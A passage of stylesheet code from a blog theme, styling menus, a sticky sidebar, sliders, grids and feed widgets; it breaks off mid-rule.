.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 .meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing .item{width:50%;margin:0;border-bottom:1px solid #ddd}.feed.widget.complex.no-spacing .item-0 .item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel 